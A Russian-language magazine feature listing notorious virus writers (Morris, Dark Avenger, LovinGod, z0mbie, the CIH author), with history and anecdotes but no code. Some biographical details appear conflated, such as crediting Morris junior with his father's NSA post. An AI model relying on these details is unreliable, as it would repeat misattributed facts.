





# **DIPACDIA** 51 ТОП-10 ОДИОЗНЫХ ВИРМЕЙКЕРОВ

Когда-то давно деревья были большими, а разработка вирусов была сродни искусству. Сначала велись теоретические изыскания, а потом дело дошло и до практики. Подгоняемый многочисленными вирмейкерами и троянописателями локомотив разработки вредоносного кода все сильнее набирает скорость, оставляя за бортом имена тех, для кого разработка малвари была идеологией жизни. На смену гуру пришли никому не известные личности, поставившие производство на поток. В этом материале мы приведем «горячую» десятку имен из VX-сцены, которые до сих пор у всех на слуху.



## РобертМоррис: Червь сбольшой буквы

2 ноября 1988 года сеть ARPANET (прототип наших ин тернетов) была атакована программой, впоследствии получившей название «червь Морриса» — по имени его создателя, студента Корнельского университета Робер та Морриса — младшего. «Червь Морриса» был первым в истории развития IT образцом вредоносной программы, который использовал механизмы автоматического распро странения по сети. Для этого эксплуатировались несколько уязвимостей сетевых сервисов, а также некоторые слабые места компьютерных систем, обусловленные недостаточ ным вниманием к вопросам безопасности в то время .

По словам Роберта Морриса, которому в 1988- м было 22 года, червь был создан в исследовательских целях. Его код не содержал в себе никакой «полезной» нагрузки (де структивных функций). Тем не менее из -за допущенных ошибок в алгоритмах работы распространение червя спро воцировало DoS-атаку, когда ЭВМ были заняты выполне нием многочисленных копий червя и переставали реагиро вать на команды операторов .

По некоторым оценкам, червь Морриса инфицировал порядка 6200 компьютеров. Сам разработчик, осознав масштабы результатов своего поступка, добровольно сдал ся властям и обо всем рассказал. Слушанье по его делу за кончилось 22 января 1990 года. Изначально Моррису гро зило до пяти лет лишения свободы и штраф в размере 250 тысяч долларов. В действительности приговор был доста точно мягок, суд назначил 400 часов общественных работ, 10 тысяч долларов штрафа, испытательный срок в три года и оплату расходов, связанных с наблюдением за осужден ным .

Инцидент с «червем Морриса» заставил специалистов в области IT серьезно задуматься о вопросах безопасно сти. В частности, именно после этого для повышения без опасности системы стало внедряться использование пауз после неправильного ввода пароля и хранение паролей в /etc/shadow, куда они перенесены из доступного на чте ние всем пользователям файла /etc/passwd. Но наиболее важным событием стало создание в ноябре 1988 года ко ординационного центра CERT (CERT Coordination Center, CERT/CC), деятельность которого связана с решением проблем безопасности в интернете. Первым появившимся в декабре 1988 года бюллетенем безопасности CERT ста ло сообщение об уязвимостях, использованных червем. Примечательно, что многие технические решения в «черве Морриса», такие как перебор паролей, компиляция кода загрузчика на удаленной ЭВМ под управлением \*NIXсистем (Slapper) или сканирование сети для выявления целей, применяются и в современных образцах малвари .

Интересно, что в том же самом 1988 году небезызвест ный Питер Нортон довольно резко высказался в печати против самого факта существования компьютерных ви русов, называя их «мифом» и сравнивая шум вокруг этой темы с «рассказами о крокодилах, живущих в канализации Нью -Йорка». Всего два года спустя после заявления Норто на вышла первая версия Norton AntiVirus…

И напоследок — в 1988 году, под впечатлением от атаки червя Морриса, американская Ассоциация компьютерного оборудования объявила 30 ноября международным днем защиты информации (Computer Security Day), который от мечается и по сей день .

Сам Моррис сделал успешную научную карьеру в Мас сачусетском технологическом институте, имеет звание профессора и одно время даже занимал должность главно го ученого в Национальном центре компьютерной безопас ности США, одном из подразделений АНБ. В 1995- м он ос новал сервис Viaweb, стартап компании, разрабатывающей программное обеспечение для создания интернет -магази нов. Viaweb был продан за 48 миллионов долларов Yahoo, которая переименовала его в «Yahoo! Store». В 2008- м от метился выпуском языка Arc — диалекта языка Лисп .



РЕЗКО ВЫСКАЗАЛСЯ ПРОТИВ САМОГО ФАКТА СУЩЕСТВОВАНИЯ КОМПЬЮТЕРНЫХ ВИРУСОВ. **НАЗЫВАЯ ИХ «МИФОМ»** И СРАВНИВАЯ ШУМ ВОКРУГ ЭТОЙ ТЕМЫ С «РАССКАЗАМИ О КРОКОДИЛАХ, ЖИВУЩИХ В КАНАЛИЗАЦИИ НЬЮ-ЙОРКА». ВСЕГО ДВА ГОДА СПУСТЯ ВЫШЛА *<u>TEPBAA BEPCUA NORTON</u>* **ANTIVIRUS...** 

### Dark Avenger

В начале девяностых годов произошел так называемый «экспоненциальный вирусный взрыв». Количество новых вирусов для MS-DOS, обнаруживаемых в месяц, стало исчисляться десятками, а в дальнейшем и сотнями. Эпицентром этого взрыва была Болгария. Почему именно она? Очевидно, это была первая страна социалистического лагеря, начавшая серийно выпускать IBM PC совместимые компьютеры. Охрана авторского права? Не, не слышали. Ответственностью за несанкционированное копирование программ никто не заморачивался, поэтому чуть менее чем все программы были пиратским, что, естественно, крайне способствовало распространению вирусных эпидемий. Именно Болгария спровоцировала зарождение вирусной сцены как таковой. И одним из наиболее известных анонимусов VX-сцены Болгарии стал вирмейкер под псевдонимом Dark Avenger. Его перу принадлежит целое семейство вирусов Eddie, обладающих деструктивным функционалом, — при каждом 16-м заражении вирус переписывал случайный сектор на диске частью своего тела.

Первое упоминание в качестве автора появилось в вирусе Eddie.1800, содержащем строку «This program was written in the city of Sofia (C) 1988-89 Dark Avenger». Вирусная эпидемия Eddie не только охватила Европу, но и перекинулась за океан в США, что привлекло широкий интерес средств массовой информации к персоне Dark Avenger. Исследователи семейства вирусов Eddie отмечали высокий профессионализм автора, а также его тягу к красивым программным решениям. В качестве примера можно привести выравнивание текстовыми строками длины тел различных версий вируса до значений, кратных ста, — 1800, 2000, 2100. Dark Avenger известен также как разработчик первого полиморфного генератора для вирусов в среде MS-DOS — MtE (Mutation Engine), который был выпущен в 1991 году в виде объектного модуля с подробной инструкцией по применению. Данный движок иногда ошибочно называют DAME — Dark Avenger Mutation Engine, тогда как DAME — Dark Angel's Multiple Encryptor — движок, выпущенный в 1993 году командой канадских вирмейкеров Phalcon/Skism.

По некоторым признакам Dark Avenger — ярый фанат музыки в стиле heavy metal. Об этом свидетельствует строка «Eddie lives... somewhere in time», тут Eddie — отсылка к маскоту группы Iron Maiden (Somewhere in Time — название их шестого альбома). Также в одном из своих немногочисленных интервью журналистке Саре Гордон Dark Avenger упомянул, что его псевдоним выбран в честь одной старой песни по всей видимости, композиции группы Manowar, которая так и называется — Dark Avenger.

С Dark Avenger неразрывно связано имя Веселина Бончева — специалиста в области исследования вирусов, к которому Dark Avenger испытывал сильную неприязнь. Настолько сильную, что вирусы Eddie.2000 и Eddie.2100 содержали строку «(c) 1989 by Vesselin Bontchev».

Одним из вероятных кандидатов на роль Dark Avenger является Тодор Тодоров, также известный как Commander Tosh. Тодоров в бытность студентом болгарской национальной математической школы проявлял завидный интерес к написанию вирусов. Он являлся сисопом Virus Exchange BBS, на которой все желающие могли обмениваться исходниками вирусов. При этом Тодоров принимал на обмен только новые исходные коды, что провоцировало обменивающихся на написание новых вирусов, при этом их сложность не имела значения, главное — чтобы они были рабочими. Dark Avenger был частым посетителем Virus Exchange BBS, и любой допущенный к обмену вирусами мог свободно с ним переписываться.

В 1993-м Тодоров исчез, многие говорили, что он уехал учиться в США, и это событие удивительным образом совпало с прекращением деятельности Dark Avenger. Тодоров вновь появился в Софии в декабре 1996 года, после трехлетнего отсутствия. А в январе 1997 года хакер с псевдонимом Dark Avenger взломал компьютеры в Софийском университете, которые входили в сеть Болгарской академии наук. Опять подозрительное совпадение! Однако был ли Тодоров «мстителем» на самом деле, так и остается загадкой.



## LovinGod — непризнанный дучекиберфашизма

Фигура эта очень колоритная и в своем роде уникальная. LovinGod духовный лидер Stealth Group, крупнейшей группировки вирусописателей, действующей на территории ex-USSR. С ним мало кто был знаком лично, кроме очень узкого круга друзей. Практически ничего не известно о том, как его на самом деле зовут, как он выглядит... Забавно, что нет достоверных сведений даже о том, какие вирусы он написал сам, да и написал ли что-либо вообще. Одного не отнять — журнал Infected Voice в свое время был достаточно кошерен (подтверждаю, сам на нем вырос. — Прим. ред.).

Бурную деятельность по сколачиванию своей вирус-банды LovinGod начал в 1994 году. Благодаря многочисленным срачам в ФИДО группа получила определенную известность, и состав ее начал расти, как снежный ком. Плюс ко всему на процесс становления вирусмейкерства в Украине повлиял тот факт, что статья за распространение вирусов здесь появится только через десять лет. Не исключено, что именно деятельность Stealth Group спровоцировала российский «экспоненциальный вирусный взрыв», который до этого произошел в Болгарии.

SG просуществовала шесть с половиной лет, после чего была официально закрыта в феврале 2001-го. Однако на этом ее деятельность не закончилась: полгода она действовала как сильно законспирированная организация с жестким отбором кандидатов (по другим сведениям, это уже была какая-то секта, благо LG мозги промывать умел мастерски).

От событий, связанных с Stealth Group, офигевали не только местные, но и все мировое сообщество. Американская фирма iDefense, состоящая из бывших разведчиков и собирающая инфу на продажу, подготовила подробный отчет о деятельности Stealth Group, озаглавленный «Ukrainian-Russian Hackers the Stealth Group and Its Leader, LovinGOD». Как говорится, пацан пришел к успеху. Особо интересными в отчете выглядят пассажи о связях русских хакеров с Аль-Каидой и о том, что LovinGOD — засланный казачок от ФСБ.

В конце концов ФСБ добралась до LG — по засвеченному IP была установлена его личность, и о его деятельности было сообщено текущему работодателю, который, не долго думая, уволил его. Что характерно, LovinGOD'у ничего предъявить не смогли, поэтому его и не посадили. После всех этих событий LovinGOD стал открыто враждовать со сценой, пытаясь донести до ее участников, что время сцены кончилось и ничего хорошего от афиширования своей деятельности их не ждет. Полагают, LG несколько огорчило, что киберфашизм (идеология превосходства людей с компьютернотехническим взглядом ума, навеянная, со слов самого LG, книгой «Майн Кампф» и шестью бутылками темной «Балтики»), к которому он так стремился, уже реализован, но армию вирусописателей возглавляет не он, а какие-то корпорации и правительства.

Многие склоняются к мысли, что LovinGod был весьма посредственным вирмейкером, однако выдающимся беллетристом и идеологом. В настоящее время поток его сознания доступен на сайте dooma.ru, кроме того, он присутствует в LiveJournal и в контактике. Вроде бы даже пишет музыку. Вот цитата одного анонимуса: «Ваш Мистер Фриман (aka Mr.Freeman) является не чем иным, как воплощением больного на голову LovinGOD'a. Весь смысл сюжета, кажется, пропитан глубоким смыслом, но это только на первый взгляд так. Все дело в неврозе и вытекающей отсюда жажде славы даже в таком виде, как принижение всех и вся».

Фраза очень емко характеризует LG.

## z0mbie: метаморфных дел мастер

Группа 29A — одна из самых известных вирмейкерских команд. Ее первоначальный состав сформировался внутри Dark Node BBS из Испании. В середине девяностых годов станция была уже полностью посвящена вирусам и участие в дискуссиях на ней принимали многие известные представители VX scene. Для многих вирмейкеров DN стала местом релиза их проектов. 29А изначально не была вирус-группой. 29А — это название журнала, а также интернациональной группы людей, причастных к его созданию.

Далеко не последнюю роль в 29A играл некто z0mbie, очень видный вирмейкер и, между прочим, наш соотечественник. Кратко его деятельность можно охарактеризовать так: новизна идей и нестандартный подход при некоторой кривости реализации. Одним из преобладающих факторов в его работе была модульность всего, что он сделал, и простота повторного использования. Например, весь его стаф был хорошо задокументирован и содержал понятные примеры, как и что делать. Наработки z0mbie можно найти на сайте z0mbie.host.sk.

Основным интересом для z0mbie было совершенствование технологий полиморфизма и метаморфизма для разработки самораспространяющихся программ. Под это дело было разработано много движков по дизассемблированию и вычислению длины команд процессора. Также интерес представляет движок, генерирующий мусорные инструкции для расшифровщика с заданным распределением и энтропией. Так как программы на языках высокого уровня содержат какой-то определенный набор инструкций, полиморфные вирусы первых поколений легко определялись путем несложных математических вычислений некоторых параметров частей секции кода. Апофеозом разработок z0mbie стал метаморфный вирус Mistfall. Кратко алгоритм его работы можно уложить в три пункта:

- дизассемблировать файл;
- интегрировать файл с телом вируса;
- ассемблировать файл.

То есть инструкции исполняемого файла оказывались перемешанными с инструкциями вируса. Естественно, это работало не для всех файлов и потребляло до фига памяти, но сама идея впечатляет.

Личность z0mbie (в просторечии — зомба) так и осталась загадкой для широкой общественности, хотя предположения о его нынешней виртуальной личности высказываются с завидной регулярностью. Широко распространены два мнения: BHC (Bugger Hukker Crew) — электронный журнал, который начал выпускаться с сентября 2005 года, — от имени нескольких виртуальных персонажей вел именно z0mbie, а также что его новый ник — VaZoNeZ (Vx a Zombie on Next entry Z). На такие выводы наталкивает некоторая стилистическая преемственность всех обозначенных персонажей, однако по факту все это может быть просто подражательством, подобным падонкафскому сленгу или луркспику.

Из 29A z0mbie окончательно вышел в 2007 году, а вещать под своим широко известным ником перестал с 2008 года, тогда же, когда почил в бозе и журнал 29A. Все это было связано со смертью VX-сцены как таковой, потому что все большее количество вновь прибывающих вирмейкеров стали повернуты больше на деструктивности и получении профита в виде денежных знаков, чем на новаторстве и развитии новых технологий.





### Чэнь Ин Хао — автор «Чернобыля»

Чэнь Ин Хао (Chen Ying Hao) родился 26 апреля 1975 года на Тайване. Многим обывателям он известен по аббревиатуре, составленной из его инициалов, — CIH. Именно так называется вирус, имеющий второе, более популярное название — «Чернобыль», которое он получил из-за даты срабатывания своей деструктивной составляющей. Кстати, сам автор эту дату выбрал, потому что это была дата его рождения. Вирус работал в среде операционной системы Windows 95 и отличался относительно малым размером — один килобайт.

CIH считается первым вирусом, способным выводить из строя аппаратную часть компьютера. Деструктивная составляющая предусматривала два действия: перезапись содержимого BIOS, а затем — уничтожение данных на жестком диске. Так как микросхема ПЗУ зачастую была впаяна в материнскую плату, для восстановления нужна была перепайка ПЗУ с ее предварительным перепрограммированием. Однако в большинстве случаев материнки просто выбрасывались на свалку.

CIH обнаружен «в живом виде» в Тайване в июне 1998 года — автор вируса заразил компьютеры в местном университете Датун (Тайбей), где он в то время проходил обучение. В интервью, данном много лет спустя, Чэнь Ин Хао вспоминал, как он пришел к идее написания вируса: по его словам, ОС Windows 95 представляла собой один большой системный баг. Он поставил перед собой цель написать максимально компактный код, получающий ядерные привилегии из пользовательского режима. Что касается перезаписи BIOS — решил проверить, действительно ли есть проблема, что вирус может его перезаписать. Как говорится, результат проверки превзошел все ожидания — через некоторое время вирус выбрался за пределы Тайваня. Спустя примерно месяц зараженные файлы были обнаружены на нескольких американских вебсерверах, распространяющих игровые программы (да блин, я сам им заразился через пиратскую Duna2000. — Прим. ред.).

Не ожидавший такого быстрого развития событий, Чэнь Ин Хао сам выложил исходный асмовский код и принес публичные извинения всем тем, кто пострадал от воздействия CIH. Исходники спровоцировали появление различных пересобранных версий вируса.

26 апреля 1999 года (примерно через год после распространения) настал час X. По различным оценкам, в этот день во всем мире пострадало около полумиллиона компьютеров.

Отсутствие официальных жалоб со стороны тайваньских компаний и существующая нормативная база позволили Чэню в апреле 1999 года избежать наказания. Более того, CIH сделал его знаменитым: благодаря написанию вируса Чэнь Ин Хао получил престижную работу в крупной компьютерной компании Wahoo International Enterprise в качестве тестировщика компьютерного оборудования. Чэнь Ин Хао был арестован только 20 сентября 2000 года, когда один из тайванских студентов все-таки подал иск на возмещение ущерба, причиненного CIH. Ему грозило до трех лет лишения свободы, однако ход следствия и сам приговор так никогда и не были обнародованы. О дальнейшей судьбе Чэнь Ин Хао известно, что он c 2006 года работал инженером в Gigabyte Technology, в настоящий момент основатель стартапа с подозрительно знакомой аббревиатурой CIH.
